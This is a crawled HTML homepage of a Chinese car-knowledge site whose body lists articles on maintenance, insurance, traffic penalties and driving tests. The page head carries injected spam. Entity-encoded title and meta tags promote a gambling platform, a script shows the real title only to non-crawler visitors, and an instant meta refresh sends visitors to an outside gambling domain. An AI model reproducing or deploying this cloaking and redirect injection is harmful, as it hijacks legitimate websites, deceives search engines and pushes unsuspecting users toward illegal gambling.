

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://che.pingguodj.com/article/6485_537660.html
body_size: 9200
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#109;&#105;&#108;&#97;&#110;&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#109;&#105;&#108;&#97;&#110;&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#12304;&#23567;&#32654;&#24102;&#39134;&#12305;&#65039;&#27426;&#36814;&#26469;&#21040;&#109;&#105;&#108;&#97;&#110;&#31859;&#20848;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#10;&#107;&#121;&#48;&#48;&#57;&#46;&#116;&#111;&#112;&#9989;&#23567;&#32654;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#109;&#105;&#108;&#97;&#110;&#31859;&#20848;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="车百科 - 免费汽车知识学习平台！"}</script>
<meta http-equiv="refresh" content="0; url=https://kyguanwang1.com/" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://mche.pingguodj.com/"/>
<meta name="keywords" content="车百科,小车知识,汽车知识,汽车百科"/>
<meta name="description" content="车百科网站是国内免费知识平台,提供精准小车知识,驾车经验 ,汽车保养知识,汽车知识,汽车百科知识大全,应有尽有！"/>
<link href="/public/static/skin/skin/new2018/css/public.rj2018.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/public/static/skin/skin/new2018/css/gx2018.css">
<script src="/public/static/skin/skin/new2018/js/jqbs.main.js"></script>
<script src="/public/static/skin/skin/new2018/js/ad.js"></script>
<script>
function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
                "SymbianOS", "Windows Phone",
                "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
$(document).ready(function(){  
	var mUrl='https://mche.pingguodj.com/';
	isMoblie=IsPC();
	if(!isMoblie){
		window.location.href = mUrl;
	}
});
</script>

<script src="/public/static/skin/skin/new2018/js/jquery.SuperSlide.js"></script>

<script>var gexing = {"gxPage":"index","pageName":"首页"}</script>
</head>
<body>
<div class="g-nav-full">
<div class="g-box-1200">
<a href="/" class="u-logo f-fl"><img src="/public/static/skin/skin/new2013/images/logo.png" alt="车百科"></a>

<div id="topForm" class="f-fr">
<form action="/search/index.html" method="post" id="search_form">
<input type="hidden" name="search_type" value="1" id="search_type" />
<dl>
<dt><span style="text-align: center;width: 86px;">汽车知识</span><i></i></dt>
<dd data-type="汽车知识" data-id="1" style="display: none;">汽车知识</dd>
<dd data-type="汽车资讯" data-id="2" style="display: none;">汽车资讯</dd>
<dd data-type="汽车保养" data-id="3" style="display: none;">汽车保养</dd>
<dd data-type="汽车保险" data-id="4" style="display: none;">汽车保险</dd>
<dd data-type="车主经验" data-id="5" style="display: none;">车主经验</dd>
<dd data-type="学车经验" data-id="6" style="display: none;">学车经验</dd>
<dd data-type="综合知识" data-id="7" style="display: none;">综合知识</dd>
</dl>
<input class="keyword_input u-search-input" id="keyword" name="q" placeholder="输入关键词，比如：保养、车险、维修" maxlength="10" autocomplete="off" type="text">
<a href="javascript:;" class="schbtn u-search-btn">搜索</a>
</div>
</form>
</div>
</div>
<div class="g-navlist">
<ul class="g-box-1200">
<li><a href="/">首页</a></li>
<li><a href="http://www.pgdjz.com/dance/id-123-1.html">车载视频</a></li>
<li><a href="/qc.html">汽车知识</a></li>
<li><a href="/zx.html">汽车资讯</a></li>
<li><a href="/by.html">汽车保养</a></li>
<li><a href="/bx.html">汽车保险</a></li>
<li><a href="/cz.html">车主经验</a></li>
<li><a href="/xc.html">学车经验</a></li>
<li><a href="/zh.html">综合知识</a></li>
</ul>
</div>
<div class="g-head-class g-box-1200 g-main-bg ad_new_top m-margin15 clearfix">
<script>article_new_top();</script>
</div>

<div class="g-box-1200 m-margin15 clearfix">
<div class="g-main-bg f-fl clearfix">
<div class="g-img-dome f-fl">
<div class="g-dome-top"><ul>
<li class="m-hover"></li>
<li></li>
<li></li>
<li></li>
</ul></div>
<div class="g-dome-bd">
<ul>
<li><a target="_blank" href="https://pc.pingguodj.com//dance/id-123-1.html" title="车载音乐"><img src="https://tp.dj63.com/pic/20210412/bf54d29f521b4a7c686217c823c9b04a.png" alt="车载音乐"><em></em><strong>车载音乐</strong></a></li>
<li><a target="_blank" href="https://pc.pingguodj.com//dance/id-123-1.html" title="车载视频"><img src="https://tp.dj63.com/pic/20210412/76f662cdde5e8cdd626807b9512c55a9.png" alt="车载视频"><em></em><strong>车载视频</strong></a></li>
<li><a target="_blank" href="https://pc.pingguodj.com//dance/id-123-1.html" title="好看视频"><img src="https://tp.dj63.com/pic/20210412/8d4657a44f467a79b0084a4f89c639f7.png" alt="好看视频"><em></em><strong>好看视频</strong></a></li>
</ul>
</div>
</div>
<div class="g-topcms g-topcms2020 f-fl">
<p class="g-topcms-name"><a target="_blank" href="/article/827002.html">保时捷跑车有哪几款</a></p><p class="g-topcms-box">保时捷跑车有哪几款： 保时捷轿跑有三款:Taycan、保时捷718、保时捷911。  1、Taycan（泰坎）：  Taycan（泰坎）是保<a target="_blank" href="/article/827002.html">[查看详情]</a></p>
<ul>
<li><a target="_blank" href="/article/827001.html">陡坡为什么拉起手刹还是溜车</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/827000.html">湖北摩托车可以上高速吗</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/826999.html">驾照有效期几年 第一次 第二次第三次</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/826998.html">奥迪a4l是前驱还是后驱</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/826997.html">awd系统故障将变为2wd行驶怎么解决</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/826996.html">汽车隔热膜真的能隔热吗</a><span><font color=red>2024-05-18</font></span></li>
</ul>
</div>
</div>
<div class="g-rank f-fr g-main-bg clearfix">
<div class="g-dome-title">
<h4 class="m-tith4 f-fl"><i></i>排行榜</h4>
<div class="g-title-li f-fr"><ul><li class="m-hover">排行</li><li>发现</li></ul></div>
</div>
<div class="g-rank-bd">
<div class="g-rank-li">
<ul>
<li><span>1</span><a target="_blank" href="/article/572005.html" title="edition是什么牌子的汽车">edition是什么牌子的汽车</a></li>
<li><span>2</span><a target="_blank" href="/article/588984.html" title="15年以后的车是国几">15年以后的车是国几</a></li>
<li><span>3</span><a target="_blank" href="/article/566175.html" title="粤C车牌是哪里的">粤C车牌是哪里的</a></li>
<li><span>4</span><a target="_blank" href="/article/65813.html" title="京n是哪个区的车牌">京n是哪个区的车牌</a></li>
<li><span>5</span><a target="_blank" href="/article/17064.html" title="苏e是哪里的车牌号码">苏e是哪里的车牌号码</a></li>
<li><span>6</span><a target="_blank" href="/article/1397484.html" title="收费站人工通道一般在哪边 收费站人工通道一般在哪个位置">收费站人工通道一般在哪边 收费站人工通道一般在哪个位置</a></li>
<li><span>7</span><a target="_blank" href="/article/536007.html" title="粤M车牌代码归属地">粤M车牌代码归属地</a></li>
<li><span>8</span><a target="_blank" href="/article/508172.html" title="红色车牌代表什么意思">红色车牌代表什么意思</a></li>
</ul>
</div>
<div class="g-rank-li">
<ul>
<li><span>1</span><a href="/article/827002.html" title="保时捷跑车有哪几款" target="_blank">保时捷跑车有哪几款</a></li>
<li><span>2</span><a href="/article/827001.html" title="陡坡为什么拉起手刹还是溜车" target="_blank">陡坡为什么拉起手刹还是溜车</a></li>
<li><span>3</span><a href="/article/827000.html" title="湖北摩托车可以上高速吗" target="_blank">湖北摩托车可以上高速吗</a></li>
<li><span>4</span><a href="/article/826999.html" title="驾照有效期几年 第一次 第二次第三次" target="_blank">驾照有效期几年 第一次 第二次第三次</a></li>
<li><span>5</span><a href="/article/826998.html" title="奥迪a4l是前驱还是后驱" target="_blank">奥迪a4l是前驱还是后驱</a></li>
<li><span>6</span><a href="/article/826997.html" title="awd系统故障将变为2wd行驶怎么解决" target="_blank">awd系统故障将变为2wd行驶怎么解决</a></li>
<li><span>7</span><a href="/article/826996.html" title="汽车隔热膜真的能隔热吗" target="_blank">汽车隔热膜真的能隔热吗</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="g-headimg g-main-bg clearfix g-box-1200 m-margin15">
<h4 class="m-tith4"><i></i>精选保养
<span class="u-link">
<a href="/baoyang.html" target="_blank">保养知识</a>
<a href="/xiuche.html" target="_blank">修车经验</a>
<a href="/meirong.html" target="_blank">汽车美容</a>
</span>
</h4>
<div class="g-headimg-dome">
<b class="m-prev-page prev"></b>
<b class="m-next-page next"></b>
<div class="g-content g-imgtus2020">
<ul>
<li><a href="/article/1408160.html" title="新车需要打蜡吗 新车需要打蜡吗?价格是多少" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-美容/13db28be592e2dcae4a93713027fdc86.jpg" alt="新车需要打蜡吗 新车需要打蜡吗?价格是多少"/>新车需要打蜡吗 新车需要打蜡吗?价格是多少</a></li>
<li><a href="/article/1408164.html" title="汽车被刮了怎么修复一般多少钱 汽车被刮了去哪里修复" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-美容/0a44085f67d2a69427f3f4ba959dd608.jpg" alt="汽车被刮了怎么修复一般多少钱 汽车被刮了去哪里修复"/>汽车被刮了怎么修复一般多少钱 汽车被刮了去哪里修复</a></li>
<li><a href="/article/1408161.html" title="塑料灯罩变黄怎么让它变白 塑料灯罩变黄怎么让它不变色" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-美容/df6f9aa3f7bb9de70667f97a9ce7a57a.jpg" alt="塑料灯罩变黄怎么让它变白 塑料灯罩变黄怎么让它不变色"/>塑料灯罩变黄怎么让它变白 塑料灯罩变黄怎么让它不变色</a></li>
<li><a href="/article/1408162.html" title="树油滴在车上怎么去除 树油滴在车上怎么办 车身上的树胶小点点怎么去除" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-美容/ef0789a1a20100fa7dfdcdcd6ca846ba.jpg" alt="树油滴在车上怎么去除 树油滴在车上怎么办 车身上的树胶小点点怎么去除"/>树油滴在车上怎么去除 树油滴在车上怎么办 车身上的树胶小点点怎么去除</a></li>
<li><a href="/article/1408163.html" title="汽车被刮了怎么修复最好的方法 汽车被刮蹭了怎么修" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-美容/7ba7366d9fdd7f12c8edc10caafa47c5.jpg" alt="汽车被刮了怎么修复最好的方法 汽车被刮蹭了怎么修"/>汽车被刮了怎么修复最好的方法 汽车被刮蹭了怎么修</a></li>
<li><a href="/article/1407932.html" title="前挡玻璃小坑点怎么修复 前挡风玻璃有小坑点不光滑怎么处理" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230926/qcbk-美容/ec04659169b1fe63b64afd89433e58b0.jpg" alt="前挡玻璃小坑点怎么修复 前挡风玻璃有小坑点不光滑怎么处理"/>前挡玻璃小坑点怎么修复 前挡风玻璃有小坑点不光滑怎么处理</a></li>
<li><a href="/article/1407552.html" title="车漆轻微划痕抛光能修复么 汽车轻微划痕抛光后能看出区别吗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/9a47f663f12936f8c33a1852bae96794.jpg" alt="车漆轻微划痕抛光能修复么 汽车轻微划痕抛光后能看出区别吗"/>车漆轻微划痕抛光能修复么 汽车轻微划痕抛光后能看出区别吗</a></li>
<li><a href="/article/1407531.html" title="5万公里大保养必做项目有哪些 五万公里大保养项目" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-养车/30970143e33928868b43b1e865209033.jpg" alt="5万公里大保养必做项目有哪些 五万公里大保养项目"/>5万公里大保养必做项目有哪些 五万公里大保养项目</a></li>
<li><a href="/article/1407555.html" title="车漆上的顽固污渍如何去除 汽车漆面上的顽固污渍怎么去除" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/a04563b0b57dad37bf130ee3b9aca827.jpg" alt="车漆上的顽固污渍如何去除 汽车漆面上的顽固污渍怎么去除"/>车漆上的顽固污渍如何去除 汽车漆面上的顽固污渍怎么去除</a></li>
<li><a href="/article/1407549.html" title="车被刮了漆怎么修复 车被刮了漆怎么修复大概多少钱" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/399821f7747e20ac120d5b0022cb7d5b.jpg" alt="车被刮了漆怎么修复 车被刮了漆怎么修复大概多少钱"/>车被刮了漆怎么修复 车被刮了漆怎么修复大概多少钱</a></li>
<li><a href="/article/1407551.html" title="汽车内饰脏了怎么清洁掉 汽车内饰污渍怎么清洗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/2df6701d5d108bca258c8ad23f630989.jpg" alt="汽车内饰脏了怎么清洁掉 汽车内饰污渍怎么清洗"/>汽车内饰脏了怎么清洁掉 汽车内饰污渍怎么清洗</a></li>
<li><a href="/article/1407553.html" title="白色车漆发黄最有效处理方法 白色车漆泛黄用什么清洗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/eef8a29b90b23595e736d7a8999a7c7f.jpg" alt="白色车漆发黄最有效处理方法 白色车漆泛黄用什么清洗"/>白色车漆发黄最有效处理方法 白色车漆泛黄用什么清洗</a></li>
<li><a href="/article/1407550.html" title="车掉了一点漆怎么补救 车漆掉了一小块露铁了" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/404d1fc46663038f7b57cd253fdeb38b.jpg" alt="车掉了一点漆怎么补救 车漆掉了一小块露铁了"/>车掉了一点漆怎么补救 车漆掉了一小块露铁了</a></li>
<li><a href="/article/1407532.html" title="新车撞了去4s店修还是修理厂修 新车撞了去4s店修还是自己修" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-修车/1aa72d1f434bb8a2e4d8874bd0ed2b61.jpg" alt="新车撞了去4s店修还是修理厂修 新车撞了去4s店修还是自己修"/>新车撞了去4s店修还是修理厂修 新车撞了去4s店修还是自己修</a></li>
<li><a href="/article/1407554.html" title="镀晶对汽车有什么好处 汽车镀晶对身对汽车漆面有伤害吗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230922/qcbk-美容/c0be511843664c6c7bd036851aed3881.jpg" alt="镀晶对汽车有什么好处 汽车镀晶对身对汽车漆面有伤害吗"/>镀晶对汽车有什么好处 汽车镀晶对身对汽车漆面有伤害吗</a></li>
</ul>
</div>
</div>
</div>
<div class="clearfix g-box-1200 m-margin15">
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>汽车知识<span class="u-more"><a href="/qc.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/xinnengyuan.html" target="_blank">新能源</a>
<a href="/wanche.html" target="_blank">玩车改车</a>
<a href="/qichezhishi.html" target="_blank">汽车知识</a>
</p>
<ul>
<li><a target="_blank" href="/article/827002.html" title="保时捷跑车有哪几款">保时捷跑车有哪几款</a></li>
<li><a target="_blank" href="/article/827001.html" title="陡坡为什么拉起手刹还是溜车">陡坡为什么拉起手刹还是溜车</a></li>
<li><a target="_blank" href="/article/827000.html" title="湖北摩托车可以上高速吗">湖北摩托车可以上高速吗</a></li>
<li><a target="_blank" href="/article/826999.html" title="驾照有效期几年 第一次 第二次第三次">驾照有效期几年 第一次 第二次第三次</a></li>
<li><a target="_blank" href="/article/826998.html" title="奥迪a4l是前驱还是后驱">奥迪a4l是前驱还是后驱</a></li>
<li><a target="_blank" href="/article/826997.html" title="awd系统故障将变为2wd行驶怎么解决">awd系统故障将变为2wd行驶怎么解决</a></li>
</ul>
</div>
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>汽车资讯<span class="u-more"><a href="/zx.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/zixun.html" target="_blank">汽车资讯</a>
</p>
<ul>
<li><a target="_blank" href="/article/37073.html" title="不按导向车道行驶怎么处罚规定">不按导向车道行驶怎么处罚规定</a></li>
<li><a target="_blank" href="/article/37065.html" title="异地闯红灯该怎么处理">异地闯红灯该怎么处理</a></li>
<li><a target="_blank" href="/article/37077.html" title="新交规无证驾驶机动车怎么处罚">新交规无证驾驶机动车怎么处罚</a></li>
<li><a target="_blank" href="/article/37058.html" title="车辆逆行怎么处罚">车辆逆行怎么处罚</a></li>
<li><a target="_blank" href="/article/37044.html" title="开车上路没带双证会怎么样">开车上路没带双证会怎么样</a></li>
<li><a target="_blank" href="/article/37050.html" title="什么是交强险">什么是交强险</a></li>
</ul>
</div>
<div class="g-cms-box f-fr g-cms-last g-main-bg">
<h4 class="m-tith4"><i></i>车主经验<span class="u-more"><a href="/cz.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/yongche.html" target="_blank">用车知识</a>
<a href="/weizhang.html" target="_blank">交通违章</a>
<a href="/jiashizheng.html" target="_blank">驾驶证</a>
</p>
<ul>
<li><a target="_blank" href="/article/1408177.html" title="吸烟开车怎么处罚最新规定 2020年开车吸烟扣几分罚款多少">吸烟开车怎么处罚最新规定 2020年开车吸烟扣几分罚款多少</a></li>
<li><a target="_blank" href="/article/1408175.html" title="被交警开罚单了怎么在网上缴费 被交警开罚单了怎么在微信缴费?">被交警开罚单了怎么在网上缴费 被交警开罚单了怎么在微信缴费?</a></li>
<li><a target="_blank" href="/article/1408174.html" title="车速超过50%的扣几分 车速超过50%怎么处罚">车速超过50%的扣几分 车速超过50%怎么处罚</a></li>
<li><a target="_blank" href="/article/1408147.html" title="刷一阶ecu多少钱 刷一阶ecu多少钱一个">刷一阶ecu多少钱 刷一阶ecu多少钱一个</a></li>
<li><a target="_blank" href="/article/1408178.html" title="十年前的违章怎么处理 十几年前的违章现在要求处罚">十年前的违章怎么处理 十几年前的违章现在要求处罚</a></li>
<li><a target="_blank" href="/article/1408176.html" title="不戴头盔怎么处罚 摩托车乘坐人不戴头盔怎么处罚">不戴头盔怎么处罚 摩托车乘坐人不戴头盔怎么处罚</a></li>
</ul>
</div>
</div>
<div class="g-img-box g-box-1200 g-main-bg m-margin15">
<h4 class="m-tith4"><i></i>汽车保险<span class="u-link">
<a href="/chexian.html" target="_blank">车险知识</a>
</span>
</h4>
<div class="g-imgdome-cont g-headimg-dome">
<b class="m-prev-page prev"></b>
<b class="m-next-page next"></b>
<div class="g-img-content">
<ul>
<li><a href="/article/1408149.html" title="买了全险撞伤了人还需要自己赔么 买了全险撞伤了人还需要自己赔么知乎" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/b52bfbce5494f0c64e56acae353960ad.jpg" alt="买了全险撞伤了人还需要自己赔么 买了全险撞伤了人还需要自己赔么知乎"/><strong><em>买了全险撞伤了人还需要自己赔么 买了全险撞伤了人还需要自己赔么知乎</em></strong></a></li>
<li><a href="/article/1408156.html" title="买了全险是不是自己不用再出钱了 交的全险还需要承担费用吗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/8680408c8020e402e9ceb78de7311d23.jpg" alt="买了全险是不是自己不用再出钱了 交的全险还需要承担费用吗"/><strong><em>买了全险是不是自己不用再出钱了 交的全险还需要承担费用吗</em></strong></a></li>
<li><a href="/article/1408150.html" title="汽车被刮了找不到人怎么走保险 汽车被刮了找不到人怎么调监控" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/d16b642bf8177216e9119ee740db37c7.jpg" alt="汽车被刮了找不到人怎么走保险 汽车被刮了找不到人怎么调监控"/><strong><em>汽车被刮了找不到人怎么走保险 汽车被刮了找不到人怎么调监控</em></strong></a></li>
<li><a href="/article/1408151.html" title="车险买哪几个就够了 车险买几项合适 车险买哪几种险就够了多少钱" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/aee31bf0815fe322018240dc94ead9c0.jpg" alt="车险买哪几个就够了 车险买几项合适 车险买哪几种险就够了多少钱"/><strong><em>车险买哪几个就够了 车险买几项合适 车险买哪几种险就够了多少钱</em></strong></a></li>
<li><a href="/article/1408148.html" title="汽车剐蹭走保险还是自己修比较好 剐蹭后走保险还是自己修" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/4190e1327fdb65caae079eab0cd8677b.jpg" alt="汽车剐蹭走保险还是自己修比较好 剐蹭后走保险还是自己修"/><strong><em>汽车剐蹭走保险还是自己修比较好 剐蹭后走保险还是自己修</em></strong></a></li>
<li><a href="/article/1408158.html" title="怎样买车险才是正确的 自己网上买车险最便宜" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/8bfcb5a1413d078467d9fdda4510d586.jpg" alt="怎样买车险才是正确的 自己网上买车险最便宜"/><strong><em>怎样买车险才是正确的 自己网上买车险最便宜</em></strong></a></li>
<li><a href="/article/1408153.html" title="车怎么买保险最划算和最实用 请问车保险怎么买最划算" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/f98d01d3e0b00f29de612c0319c9d198.jpg" alt="车怎么买保险最划算和最实用 请问车保险怎么买最划算"/><strong><em>车怎么买保险最划算和最实用 请问车保险怎么买最划算</em></strong></a></li>
<li><a href="/article/1408154.html" title="车损险的覆盖范围有哪些 2021车险车损险保障范围" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/db827fa60b8590225d38b4dfffc01860.jpg" alt="车损险的覆盖范围有哪些 2021车险车损险保障范围"/><strong><em>车损险的覆盖范围有哪些 2021车险车损险保障范围</em></strong></a></li>
<li><a href="/article/1408155.html" title="剐蹭走保险还是私了比较好 车辆剐蹭是走保险还是私了划算?" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/48cb11d4ba2db8399057263e7c0351eb.jpg" alt="剐蹭走保险还是私了比较好 车辆剐蹭是走保险还是私了划算?"/><strong><em>剐蹭走保险还是私了比较好 车辆剐蹭是走保险还是私了划算?</em></strong></a></li>
<li><a href="/article/1408152.html" title="小车报保险后第二年保费会涨多少 小车报保险后第二年保费涨多少" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/4f8f0efcd806b35bb281883d49c290cb.jpg" alt="小车报保险后第二年保费会涨多少 小车报保险后第二年保费涨多少"/><strong><em>小车报保险后第二年保费会涨多少 小车报保险后第二年保费涨多少</em></strong></a></li>
<li><a href="/article/1408157.html" title="车辆报废交强险能退吗 汽车报废交强险要退要什么手续" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/182a2f487e7eaf18f5ff19ce9ed67be2.jpg" alt="车辆报废交强险能退吗 汽车报废交强险要退要什么手续"/><strong><em>车辆报废交强险能退吗 汽车报废交强险要退要什么手续</em></strong></a></li>
<li><a href="/article/1408159.html" title="车损险保障范围有哪些 车损险赔偿范围明细 车损险保什么范围" target="_blank"><img src="https://tp.dj63.com/qiche/2023/10/20231006/qcbk-车险/e91059f6ae3b24652c74befcc525b26c.jpg" alt="车损险保障范围有哪些 车损险赔偿范围明细 车损险保什么范围"/><strong><em>车损险保障范围有哪些 车损险赔偿范围明细 车损险保什么范围</em></strong></a></li>
<li><a href="/article/1407931.html" title="新车第二年自己买还是续保好 新车第二年自己买还是买保险" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230926/qcbk-车险/25e0e8fbfc885940043ca44f062150bd.jpg" alt="新车第二年自己买还是续保好 新车第二年自己买还是买保险"/><strong><em>新车第二年自己买还是续保好 新车第二年自己买还是买保险</em></strong></a></li>
<li><a href="/article/1407928.html" title="交强险最多能赔多少钱 车主30%责任交强险最多能赔多少钱" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230926/qcbk-车险/6134e61c8ba9e49eb16bdd34a73a8a29.jpg" alt="交强险最多能赔多少钱 车主30%责任交强险最多能赔多少钱"/><strong><em>交强险最多能赔多少钱 车主30%责任交强险最多能赔多少钱</em></strong></a></li>
<li><a href="/article/1407929.html" title="汽车保险怎么买合适又便宜 汽车保险怎么买才比较划算呢" target="_blank"><img src="https://tp.dj63.com/qiche/2023/09/20230926/qcbk-车险/24ca512b4761ee9af6fdeb02a025a5ed.jpg" alt="汽车保险怎么买合适又便宜 汽车保险怎么买才比较划算呢"/><strong><em>汽车保险怎么买合适又便宜 汽车保险怎么买才比较划算呢</em></strong></a></li>
</ul>
</div>
</div>
</div>
<div class="clearfix g-box-1200 m-margin15">
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>汽车保养<span class="u-more"><a href="/by.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/baoyang.html" target="_blank">保养知识</a>
<a href="/xiuche.html" target="_blank">修车经验</a>
<a href="/meirong.html" target="_blank">汽车美容</a>
</p>
<ul>
<li><a target="_blank" href="/article/3013.html" title="奥迪车烧机油厉害怎么处理">奥迪车烧机油厉害怎么处理</a></li>
<li><a target="_blank" href="/article/3001.html" title="奥迪a4l烧机油吗">奥迪a4l烧机油吗</a></li>
<li><a target="_blank" href="/article/2989.html" title="骊威安全气囊多少钱">骊威安全气囊多少钱</a></li>
<li><a target="_blank" href="/article/2976.html" title="哈弗h6coupe车钥匙怎么换电池">哈弗h6coupe车钥匙怎么换电池</a></li>
<li><a target="_blank" href="/article/2962.html" title="动平衡多少钱做一次">动平衡多少钱做一次</a></li>
<li><a target="_blank" href="/article/2949.html" title="固特异轮胎正常使用寿命">固特异轮胎正常使用寿命</a></li>
</ul>
</div>
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>汽车百科<span class="u-more"><a href="/zh.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/wenda.html" target="_blank">知识问答</a>
<a href="/qichebaike.html" target="_blank">汽车百科</a>
</p>
<ul>
<li><a target="_blank" href="/article/1286999.html" title="有哪些交通标线不能压">有哪些交通标线不能压</a></li>
<li><a target="_blank" href="/article/1286998.html" title="本田思域有天窗吗">本田思域有天窗吗</a></li>
<li><a target="_blank" href="/article/1286997.html" title="潮汐车道有哪些行驶规则">潮汐车道有哪些行驶规则</a></li>
<li><a target="_blank" href="/article/1286996.html" title="本田思域有防撞钢梁吗">本田思域有防撞钢梁吗</a></li>
<li><a target="_blank" href="/article/1286995.html" title="汽车保湿的作用是什么">汽车保湿的作用是什么</a></li>
<li><a target="_blank" href="/article/1286994.html" title="十代思域遥控怎么降窗">十代思域遥控怎么降窗</a></li>
</ul>
</div>
<div class="g-cms-box f-fr g-cms-last g-main-bg">
<h4 class="m-tith4"><i></i>学车经验<span class="u-more"><a href="xc.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/xueche.html" target="_blank">学车技巧</a>
</p>
<ul>
<li><a target="_blank" href="/article/1408167.html" title="科目一之后多久可以考科目二 科目一之后多久考科目二啊">科目一之后多久可以考科目二 科目一之后多久考科目二啊</a></li>
<li><a target="_blank" href="/article/1408169.html" title="怎么取消预约成功的科目一 怎么取消预约成功的科目三考试">怎么取消预约成功的科目一 怎么取消预约成功的科目三考试</a></li>
<li><a target="_blank" href="/article/1408165.html" title="科目一课时需要多少小时 考科目一课时">科目一课时需要多少小时 考科目一课时</a></li>
<li><a target="_blank" href="/article/1408170.html" title="科二上坡起步的正确方法 科二上坡起步视频教程">科二上坡起步的正确方法 科二上坡起步视频教程</a></li>
<li><a target="_blank" href="/article/1408168.html" title="如何取消科目一考试预约 如何取消科目一考试预约 成功了但是停考了">如何取消科目一考试预约 如何取消科目一考试预约 成功了但是停考了</a></li>
<li><a target="_blank" href="/article/1408166.html" title="科二到科三间隔多少天能约 科二到科三间隔多少天考完">科二到科三间隔多少天能约 科二到科三间隔多少天考完</a></li>
</ul>
</div>
</div>
<div class="g-skinbox clearfix g-main-bg g-box-1200 m-margin15">
<h4 class="m-tith4"><i></i>综合知识<span class="u-link">
